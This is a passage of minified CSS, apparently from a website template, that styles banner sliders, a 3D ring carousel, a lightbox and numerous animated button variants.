a{display:block}.bannerPc img{max-width:100%;vertical-align:middle}.banner-swiper1{background:#212121}.banner-swiper1 .swiper-slide.swiper-slide-next,.banner-swiper1 .swiper-slide.swiper-slide-prev{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.banner-swiper .swiper-pagination-bullets{bottom:20px!important}.banner-swiper .swiper-pagination-bullet{width:1em;height:2px;background:#fff;box-sizing:border-box;vertical-align:middle;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);border-radius:0}.banner-swiper .swiper-pagination-bullet-active{width:1em;height:1em;border:2px solid #fff;background:none;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:50%}.banner-swiper .swiper-button-next,.banner-swiper .swiper-button-prev{width:40px;height:60px;top:50%;margin-top:-30px;background:url([data-uri]) no-repeat;visibility:hidden}.banner-swiper:hover .swiper-button-next,.banner-swiper:hover .swiper-button-prev{visibility:visible}.banner-swiper .swiper-button-prev{left:50px;background-position:0 0}.banner-swiper .swiper-button-next{right:50px;background-position:-40px 0}.banner-swiper2 .swiper-slide{width:65%;-ms-box-shadow:0 8px 30px hsla(0,0%,100%,.2);-o-box-shadow:0 8px 30px hsla(0,0%,100%,.2);box-shadow:0 8px 30px hsla(0,0%,100%,.2)}.banner-swiper3 .preview{background:#212121}.banner-swiper3 .preview li{cursor:pointer;opacity:.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40)}.banner-swiper3 .preview li img{width:100%;height:100%;max-height:120px}.banner-swiper3 .preview li.active-nav{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.banner-osSlider{margin:0 auto;z-index:1}.banner-osSlider .slider-btn-next,.banner-osSlider .slider-btn-prev{z-index:99;cursor:pointer;width:40px;height:60px;margin-top:-30px;background:url([data-uri]) no-repeat;text-indent:-9999px;overflow:hidden;visibility:hidden;position:absolute;top:50%}.banner-osSlider:hover .slider-btn-next,.banner-osSlider:hover .slider-btn-prev{visibility:visible}.banner-osSlider .slider-btn-prev{left:50px;background-position:0 0}.banner-osSlider .slider-btn-next{right:50px;background-position:-40px 0}.banner-osSlider .slider-nav{z-index:99;text-align:center;position:absolute;left:0;right:0;bottom:20px}.banner-osSlider .slider-nav li{width:1em;height:2px;cursor:pointer;background:#fff;box-sizing:border-box;text-indent:-9999px;overflow:hidden;margin:0 5px;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);border-radius:0;vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.banner-osSlider .slider-nav li.active{width:1em;height:1em;border:2px solid #fff;background:none;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:50%}.banner-osSlider .cvNode img{max-width:none}.banner-slicebox{position:relative;overflow:hidden}.banner-slicebox li{display:none}.banner-slicebox .sb-description{padding:20px;z-index:1000;background:#cbbfae;background:rgba(190,176,155,.4);border-left:4px solid hsla(0,0%,100%,.7);color:#fff;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;left:10px;right:10px;bottom:10px;-webkit-transition:all .2s;transition:all .2s}.banner-slicebox li.sb-current .sb-description{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.banner-slicebox li.sb-current .sb-description:hover{background:rgba(190,176,155,.7);opacity:.99;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=99)";filter:alpha(opacity=99)}.banner-slicebox .sb-perspective{position:relative}.banner-slicebox .sb-perspective>div{position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.banner-slicebox .sb-side{margin:0;display:block;position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.banner-slicebox .slicebox-next,.banner-slicebox .slicebox-prev{z-index:99;cursor:pointer;width:40px;height:60px;margin-top:-30px;background:url([data-uri]) no-repeat;text-indent:-9999px;overflow:hidden;visibility:hidden;position:absolute;top:50%}.banner-slicebox:hover .slicebox-next,.banner-slicebox:hover .slicebox-prev{visibility:visible}.banner-slicebox .slicebox-prev{left:50px;background-position:0 0}.banner-slicebox .slicebox-next{right:50px;background-position:-40px 0}.banner-slicebox .slicebox-pagination{z-index:99;text-align:center;position:absolute;left:0;right:0;bottom:20px}.banner-slicebox .slicebox-pagination span{cursor:pointer;width:1em;height:2px;background:#fff;box-sizing:border-box;text-indent:-9999px;overflow:hidden;margin:0 5px;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);border-radius:0;vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.banner-slicebox .slicebox-pagination span.active{width:1em;height:1em;border:2px solid #fff;background:none;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:50%}.banner-ccslide .control-links{z-index:99;text-align:center;position:absolute;left:0;right:0;top:auto;bottom:20px}.banner-ccslide .control-links li{width:1em;height:2px;cursor:pointer;background:#fff;box-sizing:border-box;text-indent:-9999px;overflow:hidden;margin:0 5px;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);border-radius:0;vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.banner-ccslide .control-links li.active{width:1em;height:1em;border:2px solid #fff;background:none;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:50%}.banner-ccslide .slider-nav.next,.banner-ccslide .slider-nav.prev{width:40px;height:60px;margin-top:-30px;background:url([data-uri]) no-repeat;text-indent:-9999px;overflow:hidden;visibility:hidden;position:absolute;top:50%}.banner-ccslide:hover .slider-nav.next,.banner-ccslide:hover .slider-nav.prev{visibility:visible}.banner-ccslide .slider-nav.prev{left:50px;background-position:0 0}.banner-ccslide .slider-nav.next{right:50px;background-position:-40px 0}.banner-ccslide .shadow{display:none}.banner-ccslide .slider-link{width:100%;height:100%}.banner-html5zoo{max-width:1920px;margin:0 auto}.banner-html5zoo .html5zoo-nav{text-align:center}.banner-html5zoo .html5zoo-bullet-span{width:1em!important;height:2px!important;float:none!important;background:#fff!important;box-sizing:border-box;margin:0 5px!important;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);border-radius:0;vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.banner-html5zoo .html5zoo-bullet-span.active{width:1em!important;height:1em!important;border:2px solid #fff;background:none!important;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:50%}.bannerSI .bx-wrapper .bx-viewport{-webkit-transform:none;-ms-transform:none;transform:none}.bannerSI .bnSI{position:relative}.bannerSI .bnSI .bnSize{padding-bottom:30%}.bannerSI .bnSI .bnImg{width:100%;height:100%;background-size:cover;background-position:50%;background-repeat:no-repeat;background-attachment:fixed;position:absolute;left:0;top:0}.bannerTel li,.bannerTel ul{margin:0;padding:0;list-style:none}.bannerTel a{display:block}.bannerTel img{max-width:100%;vertical-align:middle}.bannerTel .swiper-slide{text-align:center;font-size:18px;background:#fff;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.bannerTel .swiper-slide.swiper-slide-next,.bannerTel .swiper-slide.swiper-slide-prev{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.bannerTel .swiper-pagination-bullets{bottom:1em!important}.bannerTel .swiper-pagination-bullet{width:1em;height:2px;background:#fff;box-sizing:border-box;vertical-align:middle;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);border-radius:0}.bannerTel .swiper-pagination-bullet-active{width:1em;height:1em;border:2px solid #fff;background:none;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:50%}.swiper-container-cube .swiper-cube-shadow{display:none}.bannerTel8 .swiper-slide{width:65%;-ms-box-shadow:0 8px 30px hsla(0,0%,100%,.2);-o-box-shadow:0 8px 30px hsla(0,0%,100%,.2);box-shadow:0 8px 30px hsla(0,0%,100%,.2)}@media (max-width:1200px){.banner_edit{display:none}}@media (max-width:480px){.bannerTel .swiper-pagination-bullet-active{border-width:1px}}.bx-wrapper{position:relative;margin:0 auto;padding:0;*zoom:1}.bx-wrapper img{max-width:100%}.bx-wrapper li{text-align:center}.bx-wrapper .bx-viewport{-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:10px;width:100%;z-index:98;left:0}.bx-wrapper .bx-loading{min-height:50px;background:url([data-uri]) 50% no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:1}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:10px;background:url([data-uri]) no-repeat 50%;background-size:contain}.bx-wrapper .bx-next{right:10px;background:url([data-uri]) no-repeat 50%;background-size:contain}.bx-wrapper .bx-prev:hover{background-image:url([data-uri])}.bx-wrapper .bx-next:hover{background-image:url([data-uri])}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-45px;outline:0;width:54px;height:90px;text-indent:-9999px;z-index:98}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}#bx-pager{margin-top:-30px;text-align:center}#bx-pager a{margin:0 3px;display:inline-block}#bx-pager a img{border:1px solid #ccc;padding:3px;height:54px;width:54px}#bx-pager a.active img{border-color:red}@media only screen and (max-width:960px){.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-controls-direction a,.bx-wrapper .bx-pager{z-index:1}}@media only screen and (max-width:479px){.bx-wrapper .bx-controls-direction a{margin-top:-.83rem;width:1rem;height:1.66rem}#bx-pager a img{height:1rem;width:1rem}}/*! 版权所有，翻版必究 */.w-ring,.w-ring *{-ms-touch-action:pan-y;touch-action:pan-y}.w-ring{overflow:hidden;padding-bottom:40px}.w-ring .w-ring-in{padding-bottom:40%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-ring .w-ring-in div{position:absolute}.w-ring .container-r{-webkit-perspective:2000px;perspective:2000px;width:25%;height:100%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.w-ring .con-r,.w-ring .item,.w-ring .item .img{width:100%;height:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-ring .item .img{background-size:200% auto;background-position-y:center!important;background-repeat:no-repeat}.w-ring .item .img img{width:0;height:0;overflow:hidden}.w-ring .item .txt{top:100%;left:0;right:0;padding-top:1em;text-align:center}.w-ring .item .txt h3{font-size:20px;font-weight:400;margin:0}.w-ring .item a{position:absolute;left:0;top:0;right:0;bottom:0}.lightboxR{z-index:1000}.lightboxR,.lightboxR .maskR{position:fixed;left:0;right:0;top:0;bottom:0}.lightboxR .maskR{background:rgba(0,0,0,.75);cursor:pointer}.lightboxR .conR{position:fixed;top:50%;left:50%;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1) translate(-50%,-50%);-ms-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%);-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:zoomInR;animation-name:zoomInR}.lightboxR .conR .imgR img{max-width:80vw;max-height:80vh}.lightboxR .closeR{position:fixed;top:20px;right:5%;width:40px;height:40px;cursor:pointer;z-index:2;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.lightboxR .closeR:before{content:"";position:absolute;width:40px;height:1px;left:0;top:50%;background:#fff}.lightboxR .closeR:after{content:"";position:absolute;width:1px;height:40px;top:0;left:50%;background:#fff}@media (max-width:960px){.w-ring{padding-bottom:2.5em}.w-ring .item{opacity:1!important}.w-ring .item .txt{padding-top:.5em}.w-ring .item .txt h3{font-size:100%}}@media (max-width:480px){.w-ring .item .txt h3{font-size:60%}}@-webkit-keyframes zoomInR{0%{opacity:0;-webkit-transform:scale(.3) translate(-50%,-50%);transform:scale(.3) translate(-50%,-50%)}50%{opacity:1}}@keyframes zoomInR{0%{opacity:0;-webkit-transform:scale(.3) translate(-50%,-50%);-ms-transform:scale(.3) translate(-50%,-50%);transform:scale(.3) translate(-50%,-50%)}50%{opacity:1}}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.lineborder{border-color:#e0dddb}.btn-default-w{border:none;padding:12px;cursor:pointer;line-height:1.2;font-size:100%;text-decoration:none;display:inline-block;*display:inline;*zoom:1}.btn-black-w{background:#000}.btn-black-w,.btn-global-w{border:none;padding:12px;cursor:pointer;line-height:1.2;color:#fff;display:inline-block;*display:inline;*zoom:1}.btn-global-w{background:#484848}.btn-black-w:focus,.btn-black-w:hover{color:#fff;text-decoration:none}.btn-default-w:focus,.btn-default-w:hover{color:#fff;text-decoration:none}.btn-global-w:focus,.btn-global-w:hover{color:#fff;text-decoration:none}.btn-small-w{font-size:90%;padding:7px 15px}.btn-w{line-height:1.5;cursor:pointer;display:inline-block;*display:inline;*zoom:1;vertical-align:middle}.btn-w:hover{-webkit-transition:all .2s;transition:all .2s}.btn-border-radius0{border-radius:0}.btn-border-radius1{overflow:hidden;border-radius:.3em}.btn-border-radius2{overflow:hidden;border-radius:3em}.btnbg_default{background-color:#aaa}.btnbg_default_light{background-color:#f0f0f0;color:#333}.color_white{color:#fff}.btn-boxShadow{border:1px solid\9;-ms-box-shadow:0 0 5px rgba(0,0,0,.1);-o-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.btn-pd1{padding:0 .5em}.btn-pd2{padding:.3em 1em}.btn-pd3{padding:.4em 2em}.btn-pd4{padding:.5em 3em}.btn-pd5{padding:.7em 0;width:100%}.btn-pd5 .btn-inner{padding:0 1em}.w-button1 .btn-w,.w-button2 .btn-w,.w-button5 .btn-w{border-width:1px;border-style:solid}.w-button2 .btn-w:hover,.w-button3 .btn-w:hover,.w-button4 .btn-w{color:#fff}.w-button5 .btn-w:hover{background:none}.w-button6 .btn-w:hover{color:#fff}.w-button7 .btn-w{text-decoration:underline;padding-left:0;padding-right:0}.w-button8 .btn-w:hover{color:#fff}.w-button9 .btn-w{width:36px;height:36px;padding:0;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%}.w-button9 .btn-w .btn-inner{display:none}.w-button10 .btn-w{color:#fff;position:relative}.w-button10 .btnout-w{display:block;width:40px;background:url([data-uri]) no-repeat 50% #2d3235;position:absolute;right:0;top:0;bottom:0}.w-button10 .btn-w .btn-inner{display:block;padding-right:40px}.w-button10 .btn-pd1 .btn-inner{padding-right:25px}.w-button10 .btn-pd1 .btnout-w{width:25px}.w-button10 .btn-pd2 .btn-inner{padding-right:32px}.w-button10 .btn-pd2 .btnout-w{width:32px}.w-button10 .btn-pd4{padding:.7em 2em}.w-button10 .btn-pd4 .btn-inner{padding-right:32px}.w-button10 .btn-pd4 .btnout-w{width:32px}.w-button11 .btn-w{border:1px solid #d0d0d0;position:relative}.w-button11 .btn-w:hover{color:#fff}.w-button11 .btn-w .btnbg-x{width:0;-webkit-transition:all .5s;transition:all .5s;position:absolute;left:-1px;top:-1px;bottom:-1px}.w-button11 .btn-w:hover .btnbg-x{width:100%;width:calc(100% + 2px)}.w-button11 .btn-w span.btn-inner{padding:.2em 1.2em;position:relative;z-index:1;display:inline-block;*display:inline;*zoom:1;-webkit-transition:all .5s;transition:all .5s}.w-button11 .btn-w span.btn-inner i{margin-top:-.75em;line-height:1.5;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;right:1em;top:50%;-webkit-transition:all .5s;transition:all .5s}.w-button11 .btn-w:hover span.btn-inner{padding:.2em 1.8em .2em .6em}.w-button11 .btn-w:hover span.btn-inner i{right:.6em;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-button12 .btn-w{position:relative}.w-button12 .btn-w .btnbg-x{width:0;border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid;position:absolute;left:50%;top:0;bottom:0;-webkit-transition:all .5s;transition:all .5s}.w-button12 .btn-w:hover .btnbg-x{width:100%;left:0}.w-button12 .btn-w span.btn-inner{padding:.3em 1.2em;position:relative;z-index:1;display:inline-block;*display:inline;*zoom:1;-webkit-transition:all .5s;transition:all .5s}.w-button12 .btn-w span.btn-inner i{margin-top:-.75em;line-height:1.5;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;right:1em;top:50%;-webkit-transition:all .5s;transition:all .5s}.w-button12 .btn-w:hover span.btn-inner{padding:.3em 1.8em .3em .6em}.w-button12 .btn-w:hover span.btn-inner i{right:.6em;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-button13 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:all .5s;transition:all .5s}.w-button13 .btn-w:hover{color:#fff}.w-button13 .btn-w .btnbg-x{width:0;position:absolute;left:50%;top:0;bottom:0;-webkit-transition:all .5s;transition:all .5s}.w-button13 .btn-w:hover .btnbg-x{width:100%;left:0}.w-button13 .btn-w span{position:relative;z-index:1;padding:.1em .5em;display:inline-block;*display:inline;*zoom:1}.w-button14 .btn-w{border:1px solid #d0d0d0;position:relative;-webkit-transform:perspective(1px) translateZ(0);-ms-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-transition:color .5s;transition:color .5s}.w-button14 .btn-w:hover{color:#fff}.w-button14 .btn-w .btnbg-x{z-index:-1;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition:transform .5s ease-out;-webkit-transition:-webkit-transform .5s ease-out;transition:-webkit-transform .5s ease-out;transition:transform .5s ease-out;transition:transform .5s ease-out,-webkit-transform .5s ease-out}.w-button14 .btn-w:hover .btnbg-x{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.w-button14 .btn-w span{position:relative;z-index:1;padding:.1em .5em;display:inline-block;*display:inline;*zoom:1}.w-button15 .btn-w{position:relative;border:1px solid #d0d0d0}.w-button15 .btn-w:hover{color:#fff;-webkit-transition-delay:.3s;transition-delay:.3s}.w-button15 .btn-w>div{border-style:solid;border-width:0;width:.6em;height:.6em;position:absolute;-webkit-transition:.3s;transition:.3s}.w-button15 .btn-w .line_tl{left:-1px;top:-1px;border-top-width:1px;border-left-width:1px;border-color:#333}.w-button15 .btn-w .line_tr{right:-1px;top:-1px;border-top-width:1px;border-right-width:1px;border-color:#333}.w-button15 .btn-w .line_bl{left:-1px;bottom:-1px;border-bottom-width:1px;border-left-width:1px;border-color:#333}.w-button15 .btn-w .line_br{right:-1px;bottom:-1px;border-bottom-width:1px;border-right-width:1px;border-color:#333}.w-button15 .btn-w .line_all{width:auto;height:auto;top:-1px;bottom:-1px;left:-1px;right:-1px;-webkit-transition:border-width 0s;transition:border-width 0s}.w-button15 .btn-w:hover>div{width:55%;height:55%}.w-button15 .btn-w:hover .line_all{width:auto;height:auto;border-width:1px;-webkit-transition-delay:.3s;transition-delay:.3s}.w-button15 .btn-w span{position:relative;z-index:1;padding:.1em .5em;display:inline-block;*display:inline;*zoom:1}.w-button16 .btn-w{position:relative;border:1px solid #d0d0d0;overflow:hidden;-webkit-transition:border-color .3s cubic-bezier(.2,1,.3,1),color .3s cubic-bezier(.2,1,.3,1);transition:border-color .3s cubic-bezier(.2,1,.3,1),color .3s cubic-bezier(.2,1,.3,1)}.w-button16 .btn-w:hover{color:#fff}.w-button16 .bg_in{width:150%;height:100%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;left:0;top:0;-webkit-transform:rotate(-45deg) translate3d(0,-3em,0);-ms-transform:rotate(-45deg) translate3d(0,-3em,0);transform:rotate(-45deg) translate3d(0,-3em,0);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-transition:transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.w-button16 .btn-w:hover .bg_in{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.w-button16 .btn-w span{position:relative;z-index:1;padding:.1em .5em;display:inline-block;*display:inline;*zoom:1}.w-button17 .btn-w{position:relative;color:#fff;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.w-button17 .btn-w:before{content:"";background:inherit;z-index:-1;display:none\9;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);position:absolute;left:-15px;right:-15px;top:-15px;bottom:-15px;-webkit-transform:scale3d(.6,.4,1);-ms-transform:scale3d(.6,.4,1);transform:scale3d(.6,.4,1)}.w-button17 .btn-w:hover{-webkit-animation:anim-moema-1 .3s forwards;animation:anim-moema-1 .3s forwards;-webkit-transition:background-color .1s .3s,color .1s .3s;transition:background-color .1s .3s,color .1s .3s}.w-button17 .btn-w:hover:before{-webkit-animation:anim-moema-2 .3s .3s forwards;animation:anim-moema-2 .3s .3s forwards}.w-button17 .btn-border-radius1,.w-button17 .btn-border-radius2{overflow:visible}.w-button17 .btn-border-radius1:before{border-radius:.3em}.w-button17 .btn-border-radius2:before{border-radius:3em}@-webkit-keyframes anim-moema-1{60%{-webkit-transform:scale3d(.8,.8,1);-ms-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}85%{-webkit-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}to{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}}@keyframes anim-moema-1{60%{-webkit-transform:scale3d(.8,.8,1);-ms-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}85%{-webkit-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}to{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes anim-moema-2{to{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}}@keyframes anim-moema-2{to{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}}.w-button18 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:color .3s;transition:color .3s}.w-button18 .btn-w .bg_aft,.w-button18 .btn-w .bg_brf{height:100%;width:100%;position:absolute;left:0;bottom:100%;-webkit-transition:all .3s cubic-bezier(.75,0,.125,1);transition:all .3s cubic-bezier(.75,0,.125,1)}.w-button18 .btn-w .bg_brf{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.w-button18 .btn-w:hover{color:#fff}.w-button18 .btn-w:hover .bg_brf{bottom:0}.w-button18 .btn-w:hover .bg_aft{bottom:0;-webkit-transition-delay:.175s;transition-delay:.175s}.w-button18 .btn-w span{position:relative;z-index:1;padding:.1em .5em;display:inline-block;*display:inline;*zoom:1}.w-button19 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:all .4s;transition:all .4s}.w-button19 .btn-w:hover{color:#fff}.w-button19 .btn-w .bgsqr1,.w-button19 .btn-w .bgsqr2,.w-button19 .btn-w .bgsqr3,.w-button19 .btn-w .bgsqr4{width:25%;height:0;position:absolute;-webkit-transition:height .4s;transition:height .4s}.w-button19 .btn-w .bgsqr1{top:0;left:0}.w-button19 .btn-w .bgsqr2{bottom:0;left:25%}.w-button19 .btn-w .bgsqr3{top:0;left:50%}.w-button19 .btn-w .bgsqr4{bottom:0;left:75%}.w-button19 .btn-w:hover .bgsqr1,.w-button19 .btn-w:hover .bgsqr2,.w-button19 .btn-w:hover .bgsqr3,.w-button19 .btn-w:hover .bgsqr4{height:100%}.w-button19 .btn-w span{position:relative;z-index:1}.w-button20 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:all .6s;transition:all .6s}.w-button20 .btn-w:hover{color:#fff}.w-button20 .btn-w .bgsqr1{border-left-style:solid;border-left-width:0;border-top:0 solid transparent;border-right:0 solid transparent;border-bottom:0 solid transparent;left:0;bottom:0}.w-button20 .btn-w .bgsqr1,.w-button20 .btn-w .bgsqr2{content:"";width:0;height:0;position:absolute;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn);-webkit-transition:all .6s;transition:all .6s}.w-button20 .btn-w .bgsqr2{border-right-style:solid;border-right-width:0;border-top:0 solid transparent;border-left:0 solid transparent;border-bottom:0 solid transparent;right:0;top:0}.w-button20 .btn-w:hover .bgsqr1{border-width:600px 0 0 600px}.w-button20 .btn-w:hover .bgsqr2{border-width:0 600px 600px 0}.w-button20 .btn-w span{position:relative;z-index:1}.w-button21 .btn-w{border:1px solid #d0d0d0;position:relative;overflow:hidden;-webkit-transition:all .6s;transition:all .6s}.w-button21 .btn-w:hover{color:#fff}.w-button21 .btn-w .bgsqr1{border-left-style:solid;border-left-width:0;border-top:0 solid transparent;border-right:0 solid transparent;border-bottom:0 solid transparent;bottom:0}.w-button21 .btn-w .bgsqr1,.w-button21 .btn-w .bgsqr2{content:"";width:0;height:0;position:absolute;left:0;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn);-webkit-transition:all .6s;transition:all .6s}.w-button21 .btn-w .bgsqr2{border-top-style:solid;border-top-width:0;border-left:0 solid transparent;border-right:0 solid transparent;border-bottom:0 solid transparent;top:0}.w-button21 .btn-w .bgsqr3{border-right-style:solid;border-right-width:0;border-left:0 solid transparent;border-top:0 solid transparent;border-bottom:0 solid transparent;top:0}.w-button21 .btn-w .bgsqr3,.w-button21 .btn-w .bgsqr4{content:"";width:0;height:0;position:absolute;right:0;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn);-webkit-transition:all .6s;transition:all .6s}.w-button21 .btn-w .bgsqr4{border-bottom-style:solid;border-bottom-width:0;border-left:0 solid transparent;border-right:0 solid transparent;border-top:0 solid 